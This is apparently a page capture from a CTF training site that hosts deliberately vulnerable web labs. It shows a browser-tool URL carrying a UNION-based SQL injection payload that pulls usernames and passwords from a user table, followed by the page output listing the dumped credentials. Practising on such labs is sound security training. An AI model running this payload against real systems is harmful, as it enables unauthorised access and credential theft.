 Load URL
http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1,group_concat(username,'  ',password),3 from user
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
id name age
3 user1 pass1,user2 pass2,user3 pass3 1
© CTFS-WIKI